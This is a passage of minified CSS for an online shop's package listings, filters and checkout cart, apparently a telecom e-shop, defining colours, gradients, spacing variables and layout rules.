.price-circle{display:inline-block;padding-top:2.75rem;border-radius:50%;width:7.8125rem;height:7.8125rem;background:var(--color-grey-100);}.pgc-ct-package .price-circle div{font-size:1.875rem;font-weight:600;line-height:22px;}.pgc-ct-package .price-circle div > span{display:inline-block;font-size:1rem;font-weight:normal;width:100%;}.pgc-ct-package .info-span{color:var(--color-blue-200);margin-left:0.625rem;}.pgc-ct-package .info-span .ico{vertical-align:sub;}.pgc-ct-package .button{margin-bottom:0.9375rem;}.pgc-ct-package .link-more{margin:0;}.pgc-ct-package .pgc-ct-package-in{display:inline-block;margin-bottom:1.5625rem;border-bottom:1px solid var(--color-grey-350);width:100%;}.pgc-ct-package .pgc-ct-package-in > div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 1.875rem;border-top:1px solid var(--color-grey-350);height:3.8125rem;}@media print, screen and (max-width:47.99875em){.pgc-ct-package .pgc-ct-package-in > div{padding:0 0.9375rem;height:3.25rem;}}.pgc-ct-package .pgc-ct-package-in > div:first-child{border-top:0;}.pgc-ct-package .pgc-ct-package-in > div.title{font-weight:600;}.pgc-ct-package .pgc-ct-package-in > div.price{height:11.5625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pgc-ct-package .pgc-ct-package-in > div.grey{background:var(--color-grey-000);}.pgc-ct-package .pgc-ct-package-in > div.hidden{display:none !important;}.pgc-ct-package-links{display:inline-block;width:100%;}.pdp-kv{position:relative;width:100%;max-width:1360px;margin:0 auto;min-height:423px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;background-repeat:no-repeat !important;background-size:cover !important;color:#fff;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0.9375rem;}.pdp-kv h5,
.pdp-kv .h5{color:#fff;font-weight:normal;margin-top:3.125rem;}.pdp-kv h2,
.pdp-kv .h2{color:#fff;font-weight:normal;}.pdp-kv p{color:#fff;margin-bottom:1.875rem;}@media print, screen and (max-width:63.99875em){.pdp-kv p{display:none;}}.sch-ul{text-align:center;padding:0;}.sch-ul li{display:inline-block;list-style:none;margin:0 0.625rem;}@media only screen and (max-width:460px){.sch-ul li{width:-webkit-calc(50% - 1.25rem);width:calc(50% - 1.25rem);}}.sch-ul li::before{display:none;}.small-circle-hollow{display:inline-block;margin:0.5rem;padding:0.8125rem;border:1px solid var(--color-white);border-radius:50%;width:auto;height:auto;}.small-circle-hollow > .ico{display:-webkit-box;display:-ms-flexbox;display:flex;}.small-circle-hollow > .ico::before{font-size:2rem;}.package-filters-header{margin-bottom:1.875rem;}@media print, screen and (max-width:63.99875em){.package-filters-header p:last-child{margin-bottom:0;}}@media print, screen and (min-width:64em){.package-filters-header p{margin-bottom:0;}}.package-search{float:right;width:19.8125rem;position:relative;margin-top:1.875rem;}@media print, screen and (max-width:63.99875em){.package-search{width:100%;}}.package-search input{width:100%;height:2.5rem;border:0;background:rgba(239, 239, 239, 0.5);color:rgba(17, 17, 17, 0.8);font-weight:600;margin:0;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}.package-search .search-btn{position:absolute;right:0.625rem;top:0.625rem;color:#111;}.package-filters{background:var(--color-white);border:1px solid var(--color-grey-350);padding:1.25rem;margin-bottom:1.875rem;}@media print, screen and (max-width:63.99875em){.package-filters{padding:0.625rem;padding-bottom:5rem;position:fixed;top:0;left:0;height:100%;width:100%;display:none;z-index:200000;overflow-x:hidden;overflow-y:scroll;}.package-filters.is-active{display:block;}}@media print, screen and (min-width:64em){.package-filters{display:block !important;}}.package-filters .package-filters-sidebar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:0.9375rem;}.package-filters h5,
.package-filters .h5{float:left;margin:0;color:var(--color-grey-700);}.package-filters .clear-all{float:right;border:2px var(--color-grey-700) solid;font-size:0.875rem;font-weight:700;border-radius:24px;padding:0.375rem 1rem;color:var(--color-grey-700);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.package-filters .clear-all:hover{color:var(--color-white);background-color:var(--color-grey-700);}.package-filters-submit{margin:0;position:fixed !important;bottom:20px;left:50%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);}@media print, screen and (min-width:64em){.package-filters-submit{display:none;}}.pf-filter{margin-bottom:1.875rem;}.pf-filter ul{padding:0;}.pf-filter ul li{width:100%;margin-bottom:0.625rem;}.pf-filter ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border:1px var(--color-grey-200) solid;font-size:1rem;border-radius:2px;color:var(--color-grey-700);font-weight:600;padding:1rem 1.5rem;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.pf-filter ul li a:hover{color:var(--color-blue-200);border-color:var(--color-grey-350);}.pf-filter ul li a span{display:inline-block;text-align:center;font-size:0;line-height:1;margin-right:1rem;}.pf-filter ul li a span::before{font-size:1.5rem;line-height:1;}.pf-filter ul li.active a{background:var(--color-blue-200);color:var(--color-white);position:relative;}.pf-filter ul li.active a::after{font-family:"mt-icons";content:"\e61b";right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;font-size:1.5rem;color:var(--color-white);font-weight:normal;line-height:1;}.pf-filter ul li::before{display:none;}.hot-tags{display:inline-block;width:100%;padding:0;}.hot-tags li{float:left;margin:0 0.625rem 0.625rem 0;}.hot-tags li a{float:left;border:1px var(--color-grey-200) solid;font-size:0.75rem;border-radius:16px;padding:0.3125rem 1.25rem;color:var(--color-grey-700);}.hot-tags li a:hover{color:var(--color-blue-200);border:1px var(--color-grey-350) solid;}.hot-tags li.active a{background:var(--color-blue-200);color:var(--color-white);position:relative;}.hot-tags li::before{display:none;}@charset "UTF-8";:root{--color-white:#fff;--color-black:#000;--color-grey-000:#f8f8f8;--color-grey-100:#f2f2f2;--color-grey-200:#e9e9e9;--color-grey-300:#e2e1e1;--color-grey-350:#ccc;--color-grey-400:#929394;--color-grey-500:#5c6167;--color-grey-600:#333;--color-grey-700:#252729;--color-grey-800:#111;--color-grey-900:#111827;--color-blue-000:#d4edfc;--color-blue-50:#e3f3fd;--color-blue-100:#00afe6;--color-blue-200:#009ee3;--color-blue-300:#141760;--color-blue-400:#004875;--color-green-000:#d2ff1d;--color-green-100:#14d87a;--color-red-100:#db0a5b;--color-red-300:#d00505;--color-orange-100:#ffa800;--color-orange-valu:#ff6921;--color-blue-200-d-10:#008ecc;--color-blue-200-d-15:#0075bd;--color-grey-300-d-10:#cbcaca;--color-grey-500-d-10:#53575c;--radio-color-black:#38383a;--radio-color-grafit:#343436;--radio-color-blue:#3373b1;--radio-color-gold:#D1B359;--radio-color-gold2:#b7998f;--radio-color-gold3:#f9ead5;--radio-color-white:#F7F7F7;--radio-color-white2:#f5f4f7;--radio-color-purple:#b58dc5;--radio-color-purple2:#D35276;--radio-color-purple3:#904c5b;--radio-color-purple-light:#928fe6;--radio-color-pink:#e8bad6;--radio-color-grey:#9b9b9b;--radio-color-grey2:#cccbd0;--radio-color-grey3:#455d67;--radio-color-green:#2b5d5e;--radio-color-green-light:#daefac;--radio-color-beige:#b5a7a6;--color-blue-000-30:rgba(199, 237, 249, 0.3);--color-blue-100-50:rgba(51, 169, 235, 0.5);--color-red-100-50:rgba(255, 7, 96, 0.5);--color-red-300-8:rgba(208, 5, 5, 0.08);--color-green-100-10:rgba(20, 216, 122, 0.1);--color-green-100-50:rgba(20, 216, 122, 0.5);--color-orange-100-10:rgba(255, 168, 0, 0.1);--color-orange-100-50:rgba(255, 168, 0, 0.5);--color-grey-800-60:rgba(17, 17, 17, 0.6);--color-grey-border-50:rgba(139, 139, 139, 0.5);--color-black-border-20:rgba(0, 0, 0, 0.2);--color-white-10:rgba(255, 255, 255, 0.1);--gradient-blue:linear-gradient(90deg, #018DD7 0%, #7FD7F1 100%);--gradient-premium:linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo:linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts:linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi:linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni:linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-blue-border:linear-gradient(180deg, #018DD7 0%, #7FD7F1 100%);--gradient-pink-banner:linear-gradient(90deg, #AC4DD0 0%, #F365B2 82.87%);--gradient-orange-banner:linear-gradient(90deg, #FC5B7F 0%, #FD9331 100%);--star-gradient-0:linear-gradient(136.15deg, #BE84CF 25.98%, #56C0F5 100.92%, #52FBFF 157.09%);--star-gradient-1:linear-gradient(133.59deg, #BE84CF 0.93%, #56C0F5 92.14%);--star-gradient-2:linear-gradient(119.34deg, #BE84CF -25.43%, #56C0F5 74.26%);--star-gradient-3:linear-gradient(145.27deg, #56C0F5 47.25%, #52FBFF 95.23%);--star-gradient-4:linear-gradient(145.27deg, #56C0F5 100%, #52FBFF 100%);--gradient-default-animated:linear-gradient(118.16deg,
 #be84cf 6.43%,
 #56c0f5 61.63%,
 #52fbff 100%);--gradient-default-animated-l-80:linear-gradient(118.16deg, rgba(190, 132, 207, 0.2) 6.43%, rgba(86, 192, 245, 0.2) 61.63%, rgba(82, 251, 255, 0.2) 100%);--gradient-poslovni-animated:linear-gradient(118.16deg,
 #2e3286 6.43%,
 #56c0f5 74.17%,
 #52fbff 100%);--gradient-premium-animated:linear-gradient(118.16deg,
 #1f2136 24.77%,
 #727479 59.07%,
 #56bff5 100%);--gradient-neo-animated:linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated:linear-gradient(122.63deg,
 #018dd7 0%,
 #0081df 28.47%,
 #14baea 66.05%,
 #53f1fe 98.47%);--gradient-mladi-animated:linear-gradient(119.14deg,
 #141760 -7.82%,
 #be84cf 38.5%,
 #56c0f5 67.37%,
 #52fbff 104.85%);--font-geo:'Geogrotesque', sans-serif;--font-sans:'Source Sans Pro', sans-serif;--font-poppins:'Poppins', sans-serif;--size-50:clamp(0.83rem, -webkit-calc(0.87rem + -0.04vw), 0.86rem);--size-50:clamp(0.83rem, calc(0.87rem + -0.04vw), 0.86rem);--size-000:clamp(1rem, -webkit-calc(1rem + 0), 1rem);--size-000:clamp(1rem, calc(1rem + 0), 1rem);--size-100:clamp(1.17rem, -webkit-calc(1.16rem + 0.06vw), 1.2rem);--size-100:clamp(1.17rem, calc(1.16rem + 0.06vw), 1.2rem);--size-200:clamp(1.37rem, -webkit-calc(1.34rem + 0.15vw), 1.44rem);--size-200:clamp(1.37rem, calc(1.34rem + 0.15vw), 1.44rem);--size-300:clamp(1.6rem, -webkit-calc(1.54rem + 0.26vw), 1.73rem);--size-300:clamp(1.6rem, calc(1.54rem + 0.26vw), 1.73rem);--size-400:clamp(1.87rem, -webkit-calc(1.78rem + 0.41vw), 2.07rem);--size-400:clamp(1.87rem, calc(1.78rem + 0.41vw), 2.07rem);--size-500:clamp(2.19rem, -webkit-calc(2.06rem + 0.61vw), 2.49rem);--size-500:clamp(2.19rem, calc(2.06rem + 0.61vw), 2.49rem);--size-600:clamp(2.57rem, -webkit-calc(2.37rem + 0.86vw), 2.99rem);--size-600:clamp(2.57rem, calc(2.37rem + 0.86vw), 2.99rem);--size-700:clamp(3rem, -webkit-calc(2.73rem + 1.19vw), 3.58rem);--size-700:clamp(3rem, calc(2.73rem + 1.19vw), 3.58rem);--easing:cubic-bezier(0.25, 0.46, 0.45, 0.94);--transition-duration:0.3s;--sidebar-transition-duration:0.4s;--spacing-50:clamp(0,
 -webkit-calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-50:clamp(0,
 calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-000:clamp(0.5rem,
 -webkit-calc(0.3333rem + 0.7407vi),
 1rem);--spacing-000:clamp(0.5rem,
 calc(0.3333rem + 0.7407vi),
 1rem);--spacing-100:clamp(1rem,
 -webkit-calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-100:clamp(1rem,
 calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-200:clamp(1.5rem,
 -webkit-calc(1.3333rem + 0.7407vi),
 2rem);--spacing-200:clamp(1.5rem,
 calc(1.3333rem + 0.7407vi),
 2rem);--spacing-300:clamp(2rem,
 -webkit-calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-300:clamp(2rem,
 calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-400:clamp(2.5rem,
 -webkit-calc(2.3333rem + 0.7407vi),
 3rem);--spacing-400:clamp(2.5rem,
 calc(2.3333rem + 0.7407vi),
 3rem);--spacing-500:clamp(3rem,
 -webkit-calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-500:clamp(3rem,
 calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-600:clamp(3.5rem,
 -webkit-calc(3.3333rem + 0.7407vi),
 4rem);--spacing-600:clamp(3.5rem,
 calc(3.3333rem + 0.7407vi),
 4rem);--spacing-700:clamp(4rem,
 -webkit-calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-700:clamp(4rem,
 calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-800:clamp(4.5rem,
 -webkit-calc(4.3333rem + 0.7407vi),
 5rem);--spacing-800:clamp(4.5rem,
 calc(4.3333rem + 0.7407vi),
 5rem);}.csb-error{display:block;width:100%;margin-bottom:0.625rem;padding:1rem 4.5rem;border:1px solid var(--color-red-100-50);border-left-width:3px;border-left-color:var(--color-red-300);font-size:1rem;color:var(--color-grey-800);background:var(--color-red-300-8);position:relative;}.csb-error:before{content:'\e61e';font-family:'mt-icons';font-size:1.5rem;line-height:1;font-weight:400;color:var(--color-red-300);position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1.5rem;}.csb-error p{margin:0;font-size:1rem;color:var(--color-grey-800);}.csb-binding{margin-bottom:3.75rem;}.csb-items-binding .csb-desc h6,
.csb-items-binding .csb-desc .h6{margin:0 0 0.3125rem;font-weight:600;font-size:1.5rem;display:block;}.csb-items-binding .csb-desc .more-info{font-size:1rem;}.csb-items-binding .csb-desc .csb-d-10 .grey-circle-small-ico{margin-left:0.625rem;color:var(--color-grey-800);}.csb-items-binding .csb-desc .csb-d-10 .csb-item-details-checkbox{float:left;padding:0.125rem 0 0;}.csb-items-binding .csb-desc .grey-circle-ico{width:3.5rem;height:3.5rem;margin-right:1.5rem;background:none;}.csb-items-binding .csb-desc .grey-circle-ico::before{font-size:3.5rem;}.csb-items-binding .csb-d-10{width:100%;}.csb-items-binding .csb-d-10 a{font-weight:600;margin-left:0.625rem;}@media print, screen and (max-width:47.99875em){.csb-items-binding .csb-d-10 a{width:100%;display:inline-block;margin-left:0;}.csb-items-binding .csb-d-10 a.more-info{width:auto;}}.csb-items-binding .csb-d-10 a:only-child{margin-left:0;}.csb-items-binding .csb-d-10 .csb-blinding-alert{margin-top:0.5rem;}.csb-items-binding p{font-size:0.875rem;}.csb-item-details-item h6.small-title,
.csb-item-details-item .h6.small-title{font-weight:600;font-size:1rem;}.csb-blinding-alert{position:relative;display:block;width:100%;padding:1rem 4.375rem;background:var(--color-blue-000-30);border:1px solid var(--color-blue-100-50);border-left-width:3px;border-left-color:var(--color-blue-200);}.csb-blinding-alert p{margin:0;}.csb-blinding-alert.csb-blinding-error{background-color:var(--color-red-300-8);border-color:var(--color-red-100-50);border-left-color:var(--color-red-300);}.csb-blinding-alert.csb-blinding-error::before{content:'\e61e';font-family:'mt-icons';color:var(--color-red-300);}.csb-blinding-alert::before{position:absolute;content:'\41';top:50%;left:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:'TSIcons';font-size:1.5rem;line-height:1;font-weight:400;color:var(--color-blue-200);}@media print, screen and (max-width:47.99875em){.csb-blinding-alert::before{left:0.875rem;}}@media print, screen and (max-width:47.99875em){.csb-blinding-alert{padding:1rem 3.25rem;}}.csb-item-details-checkbox{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0.9375rem 0 0;padding:0.3125rem 0;}.csb-item-details-checkbox span{float:left;}.csb-item-details-checkbox .grey-circle-small-ico{background:rgba(255, 255, 255, 0.5);padding-top:0.1875rem;margin:-0.1875rem 0 0 0.625rem !important;}@media print, screen and (max-width:47.99875em){.csb-item-details-checkbox .grey-circle-small-ico{margin:0 0.625rem 0 0 !important;}}.csb-item-details-checkbox .label{margin:0 !important;font-weight:500;}@media print, screen and (max-width:47.99875em){.csb-item-details-checkbox .label{display:inline-block;width:100%;}}.csb-item-details-checkbox input[type='checkbox']:disabled ~ label,
.csb-item-details-checkbox input[type='radio']:disabled ~ label{color:var(--color-grey-400);}.csb-item-details-checkbox input[type='checkbox']:disabled ~ label::before,
.csb-item-details-checkbox input[type='radio']:disabled ~ label::before{opacity:1;}.csb-item-details-checkbox input[type='checkbox']:checked ~ label .label,
.csb-item-details-checkbox input[type='radio']:checked ~ label .label{font-weight:600;}.csb-item-details-checkbox p{margin-bottom:0;line-height:18px;}.csb-item-details-checkbox p span{margin-left:0.9375rem;}.csb-item-details-checkbox p.disabled{opacity:0.3;}.csb-item-details-checkbox .csb-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;width:100%;height:auto;margin-right:0;}.csb-item-details-checkbox .csb-select label{float:left;margin-bottom:0;}.csb-item-details-checkbox .csb-select label span{margin-left:0.9375rem;}@media print, screen and (max-width:47.99875em){.csb-item-details-checkbox .csb-select label span{margin-left:0;}}.csb-item-details-checkbox .csb-select label .ddp-sidebar-info-link{position:relative;top:0.125rem;}.csb-item-details-checkbox .csb-select p{padding-left:2.5rem;}.csb-select-alert{margin-top:0.125rem;line-height:1.5;color:#009EE3;}.csb-select-alert .has-tip{vertical-align:top;margin-left:0.3125rem;}.csb-select-alert .has-tip *[data-icon]{margin-left:0;}.csb-select-alert.error{color:#d2001d;}.csb-item-details-footer{padding:0.625rem 0.9375rem 0;}.csb-item-details-footer a{text-decoration:underline;font-size:0.875rem;font-weight:600;}.csb-item-details-footer a:hover{text-decoration:none;}.points-after-purchase{border:1px rgba(17, 17, 17, 0.2) solid;margin-bottom:0.625rem;padding:1.25rem;}.points-after-purchase h5,
.points-after-purchase .h5{margin-bottom:0.4375rem !important;font-weight:normal;}.points-after-purchase h5 strong,
.points-after-purchase .h5 strong{font-size:1.5rem;}.points-after-purchase p{margin:0;}.grey-circle-ico{position:relative;display:inline-block;width:5rem;height:5rem;background-color:var(--color-grey-100);font-size:1.875rem;text-align:center;border-radius:50%;}.grey-circle-ico::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.grey-circle-small-ico{display:inline-block;padding:0.5rem;border-radius:50%;font-size:0;background:var(--color-grey-100);color:var(--color-grey-800);height:auto;width:auto;}.csb-item-tabs{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;margin-bottom:0;font-size:0.875rem;border:0;}.csb-item-tabs .acc-tabs-tab-panel{padding:1rem;}.csb-item-tabs .csb-select{margin-bottom:0.625rem;}.csb-item-tabs .tab{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding:1rem;width:auto;text-align:left;}.csb-item-tabs .tab > span{display:inline-block;}.csb-item-tabs .tab > span > span{color:var(--color-grey-400);}.csb-item-tabs .tab:last-child > span{padding-right:0;}.csb-item-tabs .show-more-numbers{font-size:0.875rem;font-weight:600;text-decoration:underline;position:relative;}.csb-item-tabs .show-more-numbers img{position:absolute;right:-3.125rem;top:0;width:1.25rem;}.csb-item-tabs .show-more-numbers:hover{text-decoration:none;}.selected-number{display:inline-block;width:100%;font-size:1.375rem;line-height:22px;margin-bottom:1.25rem;color:var(--color-grey-400);}.precart-btn-right{max-width:221px;}@media print, screen and (max-width:47.99875em){.precart-btn-right{max-width:100%;width:100%;}}.precart-btn-right p{display:inline-block;width:100%;font-size:0.875rem;line-height:20px;}.csb-item-form{max-width:715px;width:100%;}@media print, screen and (max-width:63.99875em){.csb-item-form{max-width:100%;padding-right:2%;}}.csb-item-form h4,
.csb-item-form .h4{font-size:1.375rem;opacity:0.5;font-weight:normal;margin-bottom:1.25rem;}.csb-item-form .subtitle{margin-bottom:1.875rem;display:inline-block;border-bottom:1px rgba(17, 17, 17, 0.2) solid;}.csb-item-form section{margin-bottom:1.25rem;}.csb-item-form section h5,
.csb-item-form section .h5{margin-bottom:0.625rem;}.csb-item-form .csb-select{display:inline-block;width:100%;margin:0 0 1.5625rem;}.csb-item-form .input{margin-bottom:0.9375rem;}.csb-item-form .input .csb-select{margin-top:2.1875rem;}@media print, screen and (max-width:47.99875em){.csb-item-form .input .csb-select{margin-top:0;}}.csb-item-form .input .csb-select label{font-weight:normal;text-transform:none;}.csb-item-form .input label{display:inline-block;width:100%;font-weight:600;text-transform:uppercase;margin-bottom:0.3125rem;}.csb-item-form .input label span{color:#009EE3;}.radios-btns{margin-bottom:1.25rem;}.required span{color:#009EE3;}.calendar-icon input{background:#fff url("../../_ui/tseshop/common/images/icons/calendar.svg") no-repeat right 10px center;}p.red-small-alert{color:#eb3d15;margin:0;font-size:0.875rem;line-height:20px;}.checkout-cart-content{display:inline-block;width:100%;padding:1.5rem 1.25rem 1.25rem;border-radius:2px;margin-bottom:1.5rem;margin-top:0.875rem;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#ffffff)) padding-box, -webkit-gradient(linear, left top, right top, from(#BE84CF), color-stop(50%, #56C0F5), to(#52FBFF)) border-box;background:-webkit-linear-gradient(#ffffff, #ffffff) padding-box, -webkit-linear-gradient(left, #BE84CF 0%, #56C0F5 50%, #52FBFF 100%) border-box;background:linear-gradient(#ffffff, #ffffff) padding-box, linear-gradient(90deg, #BE84CF 0%, #56C0F5 50%, #52FBFF 100%) border-box;border:1px solid transparent;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}@media print, screen and (max-width:63.99875em){.checkout-cart-content{padding:1.5rem 1.5rem 1.5rem 1.25rem;}}.checkout-cart-content h5,
.checkout-cart-content .h5{font-size:1.25rem !important;}.checkout-cart-content h5.more-info,
.checkout-cart-content .h5.more-info{margin-bottom:1.5rem;width:100%;}@media print, screen and (max-width:63.99875em){.checkout-cart-content h5.more-info,
 .checkout-cart-content .h5.more-info{margin-bottom:0;}}.checkout-cart-content h5.more-info::after,
.checkout-cart-content .h5.more-info::after{font-size:1rem;right:0;color:var(--color-grey-700);}@media print, screen and (max-width:63.99875em){.checkout-cart-content h5.more-info.more-info.is-expanded,
 .checkout-cart-content .h5.more-info.more-info.is-expanded{margin-bottom:1.5rem;}}@media print, screen and (max-width:79.99875em){.checkout-cart-content h5,
 .checkout-cart-content .h5{font-size:1.125rem !important;}}@media print, screen and (min-width:64em){.checkout-cart-content h5,
 .checkout-cart-content .h5{pointer-events:none;}.checkout-cart-content h5.more-info,
 .checkout-cart-content .h5.more-info{padding-right:0 !important;}.checkout-cart-content h5.more-info::after,
 .checkout-cart-content .h5.more-info::after{display:none !important;}}.checkout-cart-content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.25rem 1rem;font-size:0.875rem;margin-bottom:0.3125rem;}.checkout-cart-content-item.no-border-bottom{border-bottom:0;}.checkout-cart-content-item .prices{font-weight:600;display:inline-block;width:100%;margin-top:0.625rem;font-size:1rem;}.checkout-cart-content-item .prices .old-price{color:var(--color-grey-800);text-decoration:line-through;}.checkout-cart-content-item .prices .month{font-size:0.75rem;}.checkout-cart-content-item .prices .p-left{margin-right:0.25rem;}.checkout-cart-content-item .prices .p-right{margin-left:0.25rem;}.checkout-cart-content-item .ccci-left h6,
.checkout-cart-content-item .ccci-left .h6{margin:0;padding:0;font-weight:600;font-size:1rem;}.checkout-cart-content-item .ccci-left h6 span,
.checkout-cart-content-item .ccci-left .h6 span{position:relative;padding-right:1rem;}.checkout-cart-content-item .ccci-left h6 span::before,
.checkout-cart-content-item .ccci-left .h6 span::before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.checkout-cart-content-item .ccci-left p{font-size:1rem;margin:0;}.checkout-cart-content-item .ccci-t{display:table;}.checkout-cart-content-item .ccci-img{display:table-cell;width:5rem;vertical-align:middle;}.checkout-cart-content-item .ccci-left-wide{display:table-cell;vertical-align:top;}.checkout-cart-content-item .ccci-left-wide h6,
.checkout-cart-content-item .ccci-left-wide .h6{margin:0;padding:0;font-weight:600;font-size:0.875rem;}.checkout-cart-content-item .ccci-left-wide p{margin:0;font-size:0.875rem;}.checkout-cart-content-item .ccci-right{width:unset !important;text-align:right;font-size:1.1875rem;font-weight:600;white-space:nowrap;margin-left:auto;}.checkout-cart-content-item .ccci-right .ccci-price.block{display:block !important;}.checkout-cart-content-item .ccci-right .ccci-price.light{font-weight:normal !important;}.checkout-cart-content-item .ccci-right.bottom{-ms-flex-item-align:end !important;align-self:flex-end !important;}.checkout-cart-content-item .ccci-wide{float:left;width:100%;}.checkout-cart-content-item .ccci-wide h6,
.checkout-cart-content-item .ccci-wide .h6{margin:0;padding:0;font-weight:600;font-size:0.875rem;}.checkout-cart-content-item .ccci-wide p{font-size:0.75rem;line-height:16px;margin:0;}.checkout-cart-content-item .ccci-wide .ico{display:inline-block;width:2.5rem;height:2.5rem;background:#fff;border-radius:50%;margin-right:0.9375rem;margin-bottom:0.625rem;text-align:center;font-size:0.875rem;padding-top:0.75rem;}.checkout-cart-content-item .ccci-wide .icons{display:inline-block;width:100%;margin:0.625rem 0;}.checkout-cart-content-item.checkout-cart-content-item-grey{background:var(--color-grey-100);border:0;padding:1rem;}.checkout-cart-content-item.checkout-cart-content-item-grey-img{background:var(--color-grey-100);border:0;padding:1rem;}.checkout-cart-content-item.checkout-cart-content-item-grey-img h6,
.checkout-cart-content-item.checkout-cart-content-item-grey-img .h6,
.checkout-cart-content-item.checkout-cart-content-item-grey-img p{line-height:18px;}.checkout-cart-content-item.checkout-cart-content-item-grey-img .old-price{display:block;color:var(--color-black);text-decoration:line-through;white-space:nowrap;}.checkout-cart-content-item.checkout-cart-content-item-grey-img .ccci-left{padding-right:0.625rem;}.checkout-cart-content-item.checkout-cart-content-item-grey-img .ccci-right .ccci-price{white-space:nowrap;}.checkout-cart-content-item.checkout-cart-content-item-grey-img small{display:block;font-size:0.625rem;font-weight:300;margin-top:0.125rem;}.checkout-cart-content-item.checkout-cart-content-item-grey-img .mc-img{margin-right:1.25rem;}.ccci-inner-items{border-bottom:1px var(--color-grey-100) solid;}.ccci-inner-items.no-border-bottom{border-bottom:0;padding:0 1rem 1rem;}.ccci-inner-items.side-padding{padding:0 1rem;}.ccci-inner-items h5,
.ccci-inner-items .h5{padding:0;}.ccci-inner-items:last-child{border-bottom-color:transparent;}.ccci-inner-items .ccci-inner-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:25px;width:100%;padding:0.25rem 0;}.ccci-inner-items .ccci-inner-item .ccci-left h6,
.ccci-inner-items .ccci-inner-item .ccci-left .h6{margin:0.625rem 0;padding:0;font-weight:700;font-size:1rem;}.ccci-inner-items .ccci-inner-item .ccci-left p{margin:0;font-size:0.875rem;}.ccci-inner-items .ccci-inner-item .ccci-right{text-align:right;font-size:1rem;font-weight:600;}.ccci-inner-items .ccci-inner-item .ccci-right.bottom{-ms-flex-item-align:end !important;align-self:flex-end !important;}.ccci-inner-items .ccci-inner-item .ccci-old-price{color:var(--color-black);text-decoration:line-through;margin-right:0.625rem;}.ccci-inner-items.ccci-footer{border:0;}.ccci-inner-items.ccci-footer.has-border{border-bottom:1px #EFEFEF solid;margin-bottom:1.875rem;}.ccci-big-price{font-family:var(--font-geo);font-size:2.0625rem;font-weight:500;color:var(--color-grey-700);white-space:nowrap;}.ccci-standalone{font-size:1rem !important;line-height:19px;font-weight:600;}.ccci-footer-info{padding:1.5rem 0 0;}.ccci-footer-info .more-info{font-size:0.875rem;color:var(--color-grey-700);}.ccci-footer-info .more-info::after{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:"mt-icons";content:"\e61f";font-size:0.75rem;}.ccci-footer-info .more-info:hover{color:var(--color-blue-200);}.ccci-footer-info .more-info.is-expanded::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.ccci-footer-info-detail-ddv,
.ccci-detail,
.ccci-footer-info-detail{background:var(--color-grey-100);padding:0.9375rem;margin-top:0.625rem;display:none;}.ccci-footer-info-detail-ddv li,
.ccci-detail li,
.ccci-footer-info-detail li{font-size:0.875rem;}.ccci-footer-info-detail-ddv li::before,
.ccci-detail li::before,
.ccci-footer-info-detail li::before{width:0.375rem;height:0.375rem;border-radius:50%;background:var(--color-grey-300);top:0.5rem;}.ccci-footer-info-detail-ddv p,
.ccci-detail p,
.ccci-footer-info-detail p{margin:0;font-size:0.75rem;line-height:20px;}.ccci-footer-info-detail-ddv.no-top,
.ccci-detail.no-top,
.ccci-footer-info-detail.no-top{margin-top:0;}.ccci-footer-info-detail-ddv span,
.ccci-footer-info-detail span{display:block;}.ccci-footer-info-detail-ddv span small,
